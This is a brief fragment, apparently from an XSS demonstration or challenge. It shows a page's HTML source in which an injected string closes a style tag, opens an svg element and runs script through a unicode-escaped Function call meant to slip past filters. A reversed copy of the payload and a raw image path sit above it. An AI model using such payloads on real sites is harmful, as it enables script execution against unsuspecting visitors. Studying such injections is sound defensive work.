 >tpircs/<;14#&'YGXma69DBRmJ'(noitcnuF4600u\nik>tpircs<>gvs<>elyts/<};eulb
View HTML source
View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
    <style>
      .banner {
        background-color: blue;}</style><svg><script>kin\u64Function('JmRBD96amXGY'&#41;</script>;
      }
    </style>
  </head>
  <body>
    Hello, <span class="banner">World</span>
  </body>
</html>